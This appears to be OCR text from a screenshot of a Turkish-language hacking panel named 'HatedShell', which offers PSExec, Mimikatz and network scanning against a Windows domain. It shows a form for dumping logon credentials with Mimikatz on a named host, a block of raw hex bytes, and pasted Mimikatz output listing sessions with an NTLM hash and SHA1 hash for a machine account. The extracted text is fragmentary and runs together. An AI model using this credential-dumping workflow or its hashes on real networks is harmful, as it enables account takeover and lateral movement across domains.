 HatedShell
Domain Ağı PSExec Mimikatz NetworkScanning
Mimikatz ile Oturum Bilgilerini Dump Etmek
Administrator Yetkilerine Sahip iseniz aşağıdaki boşlukları doldurup işlemi başlatınız
Hostname: star.stormer.local BAŞLAT
Bilgi Notu
79 81 98 3d 92 7c 9b dc 3b 7a 69 76 22 1c 40 cb e8 7d 92 b7 d9 98 cc 31 8c 9a 98 ca 88 0d 48 1b 4e a7 e0 0a e7 e0 5c 94 b1 9e
04 12 b6 89 99 31 9f 2c e1 7e 08 1d 88 06 20 e5 bd fc 10 61 8e 54 e2 9e 8d 98 da 69 09 00 a5 e9 1c 9c 2a 76 5c 14 3e 0e 30 e4
ed f8 d2 a7 b5 1b ff f6 c5 b3 8c 94 17 26 ea 50 52 9d 25 23 de 2d 8c 40 0e 56 40 71 1e 71 95 a9 ea 78 b2 bd 72 92 42 13 a9 7e 5e
99 f3 3d 5d 57 75 84 75 e7 b4 0c db f4 cc 90 09 ba 8c f4 0c c3 07 34 c9 c4 6e 5b c9 6f a6 aa 91 7a 36 88 18 2d 51 ca 2b 9e a2 1e
87 8b f2 4c df c9 c4 66 4a 3f 49 fc 79 92 95 ef 82 04 8b 67 5d e7 38 bf f7 a3 cc 09 b1 c8 ca ssp : KO credman :
Authentication Id : 0 ; 996 (00000000:000003e4)Session : Service from 0User Name : STAR$Domain :
STORMERLogon Server : (null)Logon Time : 4/26/2019 6:11:14 PMSID : S-1-5-20 msv :
[00000003] Primary * Username : STAR$ * Domain : STORMER * NTLM :
d19a2bb9c04aa8fabe32a146dfe143c7 * SHA1 : 96bee999696cb06b6bcfbf7a3b4cbad12a4329c5 tspkg :
wdigest : * Username : STAR$ * Domain : STORMER * Password : (null) kerberos : *
Username : star$ * Domain : STORMER.LOCAL * Password : (null) ssp : KO credman :Authentication Id : 0 ;
995 (00000000:000003e3)Session : Service from 0User Name : IUSRDomain : NT AUTHORITYLogon Server :
(null)Logon Time : 4/26/2019 6:11:49 PMSID : S-1-5-17 msv : tspkg : wdigest :
* Username : (null) * Domain : (null) * Password : (null) kerberos : ssp : KO credman :Authentication Id : 0 ;